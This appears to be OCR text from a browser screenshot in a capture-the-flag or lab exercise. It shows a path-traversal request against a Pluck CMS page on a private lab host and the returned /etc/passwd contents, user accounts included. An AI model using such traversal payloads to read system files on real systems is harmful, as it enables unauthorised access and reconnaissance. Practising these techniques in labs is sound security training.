 不安全 192.168.20.139/index.php?page=../../../../../../etc/passwd H JH
应用 百度 web toolbar buuctf ctf.wiki 微步在线X情报社区... 知识 wrong 靶机 Exploit Database...
Pluck Home About Contact Us Admin
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolo
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:s
Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:109::/var/run/dbus:/bin/false mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false lxd:x:108:65534::/var/lib/lxd/:/bin/false
uuidd:x:109:114::/run/uuidd:/bin/false dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false bob:x:1000:1000:bob,,,:/home/bob:/bin/bash Debian-exim:x:113:119::/var/spool/exim4:/bin/false
peter:x:1001:1001:,,,:/home/peter:/bin/bash paul:x:1002:1002:,,,:/home/paul:/usr/bin/pdmenu backup-user:x:1003:1003:Just to make backups
easier,,,:/backups:/usr/local/scripts/backup.sh